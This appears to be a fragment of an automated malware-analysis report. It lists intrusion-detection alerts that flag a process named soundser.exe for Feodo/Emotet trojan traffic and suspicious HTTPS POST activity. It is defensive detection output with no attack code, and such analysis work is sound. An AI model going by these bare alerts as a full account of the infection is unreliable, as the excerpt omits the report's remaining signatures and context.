2860 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2860 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2860 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
7 ETPRO signatures available at the full report